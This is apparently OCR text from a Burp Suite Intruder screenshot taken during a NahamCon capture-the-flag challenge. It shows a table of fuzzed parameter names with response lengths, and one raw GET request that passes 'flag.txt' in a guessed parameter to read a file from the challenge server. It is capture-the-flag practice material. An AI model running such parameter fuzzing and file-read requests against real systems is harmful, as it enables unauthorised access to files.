 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
95 eqphkto 200 50 229
0 200 38 228
1 cfokp 200 38 228
2 nqikp 200 38 228
3 fcujdqctf 200 38 228
4 wugt 200 39 228
Request Response
Pretty Raw Hex \n
1 GET /fgdwi/?eqphkto=flag.txt HTTP/1.1
2 Host: challenge.nahamcon.com:31362
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10